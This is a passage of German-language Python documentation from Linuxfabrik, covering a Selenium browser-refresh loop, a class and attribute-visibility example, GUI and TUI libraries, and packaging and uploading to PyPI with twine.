<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">number_of_browsers</span><span class="p">):</span>
    <span class="n">drivers</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">webdriver</span><span class="o">.</span><span class="n">Chrome</span><span class="p">(</span><span class="n">executable_path</span> <span class="o">=</span> <span class="s2">&quot;~/.ZAP/webdriver/linux/64/chromedriver&quot;</span><span class="p">))</span>
    <span class="n">drivers</span><span class="p">[</span><span class="n">i</span><span class="p">]</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">url</span><span class="p">)</span>
<span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
    <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">time_to_refresh</span><span class="p">)</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">number_of_browsers</span><span class="p">):</span>
        <span class="n">drivers</span><span class="p">[</span><span class="n">i</span><span class="p">]</span><span class="o">.</span><span class="n">refresh</span><span class="p">()</span>
</pre></div>
</div>
</section>
</section>
<section id="das-klassenkonzept">
<h2>Das Klassenkonzept<a class="headerlink" href="#das-klassenkonzept" title="Permalink to this heading"></a></h2>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="ch">#!/usr/bin/env python3</span>
<span class="c1"># -*- encoding: utf-8; py-indent-offset: 4 -*-</span>
<span class="c1">#</span>
<span class="c1"># Author:  Linuxfabrik GmbH, Zurich, Switzerland</span>
<span class="c1"># Contact: info (at) linuxfabrik (dot) ch</span>
<span class="c1">#          https://www.linuxfabrik.ch/</span>
<span class="c1"># License: The Unlicense, see LICENSE file.</span>

<span class="n">__author__</span> <span class="o">=</span> <span class="s1">&#39;Linuxfabrik GmbH, Zurich/Switzerland&#39;</span>
<span class="n">__version__</span> <span class="o">=</span> <span class="s1">&#39;2020122901&#39;</span>


<span class="k">class</span> <span class="nc">bottle</span><span class="p">:</span>

    <span class="c1"># attributes, also usable in sub-classes, except private ones</span>
    <span class="n">material_public</span>     <span class="o">=</span> <span class="s1">&#39;Plastic (public)&#39;</span>
    <span class="n">_material_protected</span> <span class="o">=</span> <span class="s1">&#39;Plastic (protected)&#39;</span>
    <span class="n">__material_private</span>  <span class="o">=</span> <span class="s1">&#39;Plastic (private)&#39;</span>

    <span class="c1"># constructor</span>
    <span class="k">def</span> <span class="fm">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">color</span><span class="p">):</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">color_public</span> <span class="o">=</span>  <span class="s1">&#39;</span><span class="si">{}</span><span class="s1"> (public)&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">color</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">_color_protected</span> <span class="o">=</span> <span class="s1">&#39;</span><span class="si">{}</span><span class="s1"> (protected)&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">color</span><span class="p">)</span>
        <span class="bp">self</span><span class="o">.</span><span class="n">__color_private</span> <span class="o">=</span> <span class="s1">&#39;</span><span class="si">{}</span><span class="s1"> (private)&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">color</span><span class="p">)</span>

    <span class="c1"># methods</span>
    <span class="k">def</span> <span class="nf">take</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;Taking...&#39;</span><span class="p">)</span>

        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">material_public</span><span class="p">))</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">_material_protected</span><span class="p">))</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">__material_private</span><span class="p">))</span>

        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">color_public</span><span class="p">))</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">_color_protected</span><span class="p">))</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">__color_private</span><span class="p">))</span>


<span class="k">class</span> <span class="nc">big_bottle</span><span class="p">(</span><span class="n">bottle</span><span class="p">):</span>

    <span class="c1"># constructor</span>
    <span class="k">def</span> <span class="fm">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">color</span><span class="p">):</span>
        <span class="c1"># you will lose all attributes defined in __init__ from class bottle</span>
        <span class="c1"># if you define a new constructor for this class</span>
        <span class="k">pass</span>

    <span class="k">def</span> <span class="nf">take</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;Taking...&#39;</span><span class="p">)</span>

        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">material_public</span><span class="p">))</span>
        <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="bp">self</span><span class="o">.</span><span class="n">_material_protected</span><span class="p">))</span>

        <span class="c1"># this attribute is only accessible in its own class</span>
        <span class="c1"># print(&#39;{}&#39;.format(self.__material_private))</span>

        <span class="c1"># would be accessible if you don&#39;t define a new constructor here</span>
        <span class="c1"># print(&#39;{}&#39;.format(self.color_public))</span>
        <span class="c1"># print(&#39;{}&#39;.format(self._color_protected))</span>

        <span class="c1"># this attribute is only accessible in its own class</span>
        <span class="c1"># print(&#39;{}&#39;.format(self.__color_private))</span>


<span class="c1"># main</span>
<span class="n">beer</span> <span class="o">=</span> <span class="n">bottle</span><span class="p">(</span><span class="n">color</span><span class="o">=</span><span class="s1">&#39;brown&#39;</span><span class="p">)</span>

<span class="n">beer</span><span class="o">.</span><span class="n">material_public</span> <span class="o">=</span> <span class="s1">&#39;Glass (public)&#39;</span>
<span class="n">beer</span><span class="o">.</span><span class="n">_material_protected</span> <span class="o">=</span> <span class="s1">&#39;Glass (protected)&#39;</span>
<span class="n">beer</span><span class="o">.</span><span class="n">__material_private</span> <span class="o">=</span> <span class="s1">&#39;Glass (private)&#39;</span>

<span class="n">beer</span><span class="o">.</span><span class="n">take</span><span class="p">()</span>

<span class="c1"># Output:</span>
<span class="c1"># Taking...</span>
<span class="c1"># Glass (public)</span>
<span class="c1"># Glass (protected)</span>
<span class="c1"># Plastic (private)</span>
<span class="c1"># brown (public)</span>
<span class="c1"># brown (protected)</span>
<span class="c1"># brown (private)</span>

<span class="n">water</span> <span class="o">=</span> <span class="n">big_bottle</span><span class="p">(</span><span class="s1">&#39;blue&#39;</span><span class="p">)</span>

<span class="n">water</span><span class="o">.</span><span class="n">take</span><span class="p">()</span>

<span class="c1"># Output:</span>
<span class="c1"># Taking...</span>
<span class="c1"># Plastic (public)</span>
<span class="c1"># Plastic (protected)</span>
</pre></div>
</div>
</section>
<section id="gui-tui">
<h2>GUI, TUI<a class="headerlink" href="#gui-tui" title="Permalink to this heading"></a></h2>
<section id="gui-bibliotheken">
<h3>GUI-Bibliotheken<a class="headerlink" href="#gui-bibliotheken" title="Permalink to this heading"></a></h3>
<dl>
<dt>Gtk</dt><dd><ul>
<li><p><a class="reference external" href="https://python-gtk-3-tutorial.readthedocs.io/en/latest/index.html">https://python-gtk-3-tutorial.readthedocs.io/en/latest/index.html</a></p></li>
<li><p><a class="reference external" href="https://developer.gnome.org/gtk3/stable/">https://developer.gnome.org/gtk3/stable/</a></p></li>
<li><p>PyGTK wurde von PyGObject abgelöst</p>
<blockquote>
<div><ul class="simple">
<li><p>Docs: <a class="reference external" href="https://pygobject.readthedocs.io/en/latest/">https://pygobject.readthedocs.io/en/latest/</a></p></li>
<li><p>API: <a class="reference external" href="https://lazka.github.io/pgi-docs">https://lazka.github.io/pgi-docs</a></p></li>
</ul>
</div></blockquote>
</li>
</ul>
</dd>
<dt>Qt</dt><dd><ul>
<li><p>PyQt: Interface zu QT</p></li>
<li><p>PySide2: Interface zu QT</p>
<blockquote>
<div><ul class="simple">
<li><p>/usr/local/lib64/python3.9/site-packages/PySide2/examples</p></li>
</ul>
</div></blockquote>
</li>
</ul>
<p>Links zur Erstellung von Dialogen mit Qt Designer und Python:</p>
<ul class="simple">
<li><p><a class="reference external" href="https://pythonbasics.org/qt-designer-python/">https://pythonbasics.org/qt-designer-python/</a></p></li>
<li><p><a class="reference external" href="https://www.learnpyqt.com/tutorials/">https://www.learnpyqt.com/tutorials/</a></p></li>
</ul>
</dd>
<dt>Tk</dt><dd><ul class="simple">
<li><p>TKinter: Interface zu Tcl/Tk (Python Standard GUI - für einfachste Dinge)</p></li>
</ul>
</dd>
</dl>
</section>
<section id="tui-anwendung-mit-snackscreen">
<h3>TUI-Anwendung mit SnackScreen<a class="headerlink" href="#tui-anwendung-mit-snackscreen" title="Permalink to this heading"></a></h3>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span><span class="ch">#!/usr/bin/env python</span>

from<span class="w"> </span>snack<span class="w"> </span>import<span class="w"> </span>*
<span class="nv">screen</span><span class="w"> </span><span class="o">=</span><span class="w"> </span>SnackScreen<span class="o">()</span>

<span class="nv">lbox</span><span class="w"> </span><span class="o">=</span><span class="w"> </span>Listbox<span class="o">(</span><span class="nv">height</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="m">5</span>,<span class="w"> </span><span class="nv">returnExit</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="m">1</span><span class="o">)</span>
lbox.append<span class="o">(</span><span class="s2">&quot;Fedora&quot;</span>,<span class="w"> </span><span class="m">1</span><span class="o">)</span>
lbox.append<span class="o">(</span><span class="s2">&quot;Red Hat Enterprise Linux&quot;</span>,<span class="w"> </span><span class="m">2</span><span class="o">)</span>
lbox.append<span class="o">(</span><span class="s2">&quot;Ubuntu&quot;</span>,<span class="w"> </span><span class="m">3</span><span class="o">)</span>
lbox.append<span class="o">(</span><span class="s2">&quot;Slackware&quot;</span>,<span class="w"> </span><span class="m">4</span><span class="o">)</span>
lbox.append<span class="o">(</span><span class="s2">&quot;RHEL&quot;</span>,<span class="w"> </span><span class="m">5</span><span class="o">)</span>

<span class="nv">grid</span><span class="w"> </span><span class="o">=</span><span class="w"> </span>GridForm<span class="o">(</span>screen,<span class="w"> </span><span class="s2">&quot;Select your favorite distro&quot;</span>,<span class="w"> </span><span class="m">1</span>,<span class="w"> </span><span class="m">1</span><span class="o">)</span>
grid.add<span class="o">(</span>lbox,<span class="w"> </span><span class="m">0</span>,<span class="w"> </span><span class="m">0</span><span class="o">)</span>
<span class="nv">result</span><span class="w"> </span><span class="o">=</span><span class="w"> </span>grid.runOnce<span class="o">()</span>

screen.finish<span class="o">()</span>

<span class="c1">#print &quot;listbox:&quot;, lbox.current()</span>
<span class="k">if</span><span class="w"> </span>lbox.current<span class="o">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="m">1</span>:
<span class="w">   </span>print<span class="w"> </span><span class="s2">&quot;Selected Fedora!&quot;</span>
<span class="k">elif</span><span class="w"> </span>lbox.current<span class="o">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="m">2</span>:
<span class="w">   </span>print<span class="w"> </span><span class="s2">&quot;Selected Red Hat Enterprise Linux!&quot;</span>
<span class="k">elif</span><span class="w"> </span>lbox.current<span class="o">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="m">3</span>:
<span class="w">   </span>print<span class="w"> </span><span class="s2">&quot;Selected Ubuntu!&quot;</span>
<span class="k">elif</span><span class="w"> </span>lbox.current<span class="o">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="m">4</span>:
<span class="w">   </span>print<span class="w"> </span><span class="s2">&quot;Selected Slackware!&quot;</span>
<span class="k">elif</span><span class="w"> </span>lbox.current<span class="o">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="m">5</span>:
<span class="w">   </span>print<span class="w"> </span><span class="s2">&quot;Selected RHEL!&quot;</span>
</pre></div>
</div>
<p>Die Vorbilder liegen auf RHEL 7 nach der Installation mit <code class="docutils literal notranslate"><span class="pre">yum</span> <span class="pre">list</span> <span class="pre">system-config*</span></code> im Verzeichnis <code class="docutils literal notranslate"><span class="pre">/usr/share/system-config-*</span></code> - und zwar im Python-Quelltext. Die Dokumentation zu SnackScreen findet sich in der Datei <code class="docutils literal notranslate"><span class="pre">/usr/lib64/python2.7/site-packages/snack.py</span></code>. SnackScreen selbst basiert auf <code class="docutils literal notranslate"><span class="pre">newt</span></code>, einer in C-geschriebenen Window- und Widget-Library von Red Hat. Deren Doku erhält man nach einem <code class="docutils literal notranslate"><span class="pre">yum</span> <span class="pre">-y</span> <span class="pre">install</span> <span class="pre">newt-devel</span></code>; die Datei <code class="docutils literal notranslate"><span class="pre">/usr/share/doc/newt-devel/tutorial.txt</span></code> bietet einen umfassenden Einblick.</p>
</section>
<section id="pygtk-und-glade">
<h3>PyGTK und Glade<a class="headerlink" href="#pygtk-und-glade" title="Permalink to this heading"></a></h3>
<ul class="simple">
<li><p>ComboxBox: auf Basis eines Models; die ID sollte vom Typ String sein.</p></li>
<li><p>ComboBoxText: reine Auflistung von Text-Einträgen, hinter denen eine str(ID) steht. Benötigt kein Model, bietet keine Text-Eingabemöglichkeit.</p></li>
<li><p>ComboBoxEntry: eine ComboBox mit Text-Eingabefeld gab es in GTK 2 noch, aber nicht mehr in GTK 3. In GTK 3 eine „ComboBox“ mit Eigenschaft „Has Entry“ wählen.</p></li>
</ul>
<p>Siehe:</p>
<ul class="simple">
<li><p><a class="reference external" href="http://www.holmes4.com/wda/MyBooks/PythonGTK/">http://www.holmes4.com/wda/MyBooks/PythonGTK/</a></p></li>
<li><p><a class="reference external" href="https://encarsia.github.io/posts/tutorial-reihe-glade/">https://encarsia.github.io/posts/tutorial-reihe-glade/</a> und <a class="reference external" href="https://encarsia.github.io/files/tut_ebook/gladepytorial.pdf">https://encarsia.github.io/files/tut_ebook/gladepytorial.pdf</a> (PDF)</p></li>
</ul>
</section>
</section>
<section id="pypi">
<span id="ef4ac6e6-a388-4767-a8a3-0a9b7c5dfac9"></span><h2>PyPI<a class="headerlink" href="#pypi" title="Permalink to this heading"></a></h2>
<p>Englisch ausgesprochen „pie pea eye“.</p>
<p>Packaging und Veröffentlichung auf PyPI - so geht’s am Beispiel der <a class="reference external" href="https://github.com/Linuxfabrik/lib">Linuxfabrik libs</a>.</p>
<p>Venv erstellen:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>python3<span class="w"> </span>-m<span class="w"> </span>venv<span class="w"> </span>~/venvs/lib
<span class="nb">source</span><span class="w"> </span>~/venvs/lib/bin/activate

python3<span class="w"> </span>-m<span class="w"> </span>pip<span class="w"> </span>install<span class="w"> </span>--upgrade<span class="w"> </span>pip<span class="w"> </span>wheel
python3<span class="w"> </span>-m<span class="w"> </span>pip<span class="w"> </span>install<span class="w"> </span>--upgrade<span class="w"> </span>build<span class="w"> </span>twine<span class="w"> </span>setuptools
</pre></div>
</div>
<p><a class="reference external" href="https://pip.pypa.io/en/stable/reference/build-system/pyproject-toml/">pyproject.toml File erstellen</a>, als Beispiel siehe <a class="reference external" href="https://github.com/Linuxfabrik/lib/blob/main/pyproject.toml">Linuxfabrik libs</a>.</p>
<p>Package bauen:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span><span class="nb">cd</span><span class="w"> </span>linuxfabrik/lib
python<span class="w"> </span>-m<span class="w"> </span>build

<span class="c1"># check that your package description will render properly on PyPI</span>
twine<span class="w"> </span>check<span class="w"> </span>dist/*
</pre></div>
</div>
<p>Auf <a class="reference external" href="https://test.pypi.org/manage/account/">https://test.pypi.org/manage/account/</a> API-Token erstellen und Twine konfigurieren:</p>
<div class="literal-block-wrapper docutils container" id="id2">
<div class="code-block-caption"><span class="caption-text">$HOME/.pypirc</span><a class="headerlink" href="#id2" title="Link zu diesem Quellcode"></a></div>
<div class="highlight-text notranslate"><div class="highlight"><pre><span></span>[testpypi]
username = __token__
password = pypi-204513be14d74574a3bef240699e7117
</pre></div>
</div>
</div>
<p>Hochladen auf PyPI Test-Instanz:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>twine<span class="w"> </span>upload<span class="w"> </span>--repository<span class="w"> </span>testpypi<span class="w"> </span>dist/*
</pre></div>
</div>
<p>Angaben prüfen: <a class="reference external" href="https://test.pypi.org/project/linuxfabrik-lib/">https://test.pypi.org/project/linuxfabrik-lib/</a>.</p>
<div class="admonition tip">
<p class="admonition-title">Tipp</p>
<p>Die Installation des hochgeladenen Pakets <strong>von Test-PyPI</strong> kann man prüfen,</p>
<ol class="arabic simple">
<li><p>wenn im Virtual Environment die notwendigen Requirements für das eigene Projekt aus dem produktiven PyPI mit <code class="docutils literal notranslate"><span class="pre">pip</span> <span class="pre">install</span> <span class="pre">--requirement</span> <span class="pre">requirements.txt</span></code> installiert sind</p></li>
<li><p>und man anschliessend <code class="docutils literal notranslate"><span class="pre">python3</span> <span class="pre">-m</span> <span class="pre">pip</span> <span class="pre">install</span> <span class="pre">--index-url</span> <span class="pre">https://test.pypi.org/simple/</span> <span class="pre">--upgrade</span> <span class="pre">linuxfabrik-lib</span></code> aufruft.</p></li>
</ol>
<p>Für die Installation vom produktiven pypi.org genügt dagegen ein <code class="docutils literal notranslate"><span class="pre">python3</span> <span class="pre">-m</span> <span class="pre">pip</span> <span class="pre">install</span> <span class="pre">linuxfabrik-lib</span></code>.</p>
</div>
<p>Auf <a class="reference external" href="https://pypi.org/manage/account/">https://pypi.org/manage/account/</a> API-Token erstellen und Twine konfigurieren:</p>
<div class="literal-block-wrapper docutils container" id="id3">
<div class="code-block-caption"><span class="caption-text">$HOME/.pypirc</span><a class="headerlink" href="#id3" title="Link zu diesem Quellcode"></a></div>
<div class="highlight-text notranslate"><div class="highlight"><pre><span></span>[pypi]
username = __token__
password = pypi-204513be14d74574a3bef240699e7117
</pre></div>
</div>
</div>
<p>Hochladen auf Prod:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>twine<span class="w"> </span>upload<span class="w"> </span>dist/*
</pre></div>
</div>
<p>Angaben prüfen: <a class="reference external" href="https://pypi.org/project/linuxfabrik-lib/">https://pypi.org/project/linuxfabrik-lib/</a>, besonders unter <a class="reference external" href="https://pypi.org/manage/project/linuxfabrik-lib/releases/">https://pypi.org/manage/project/linuxfabrik-lib/releases/</a>.</p>
<p>Built on 2025-10-27</p>
</section>
</section>


           </div>
          </div>
          <footer><div class="rst-footer-buttons" role="navigation" aria-label="Footer">
        <a href="pxe.html" class="btn btn-neutral float-left" title="PXE" accesskey="p" rel="prev"><span class="fa fa-arrow-circle-left" aria-hidden="true"></span> Zurück</a>
        <a href="rabbitmq.html" class="btn btn-neutral float-right" title="RabbitMQ" accesskey="n" rel="next">Weiter <span class="fa fa-arrow-circle-right" aria-hidden="true"></span></a>
    </div>

  <hr/>

  <div role="contentinfo">
    <p>&#169; Copyright 2016 - 2025 Linuxfabrik GmbH, Zurich, Switzerland.</p>
  </div>

   

</footer>
        </div>
      </div>
    </section>
  </div>
  <script>
      jQuery(function () {
          SphinxRtdTheme.Navigation.enable(false);
      });
  </script> 

</body>
</html>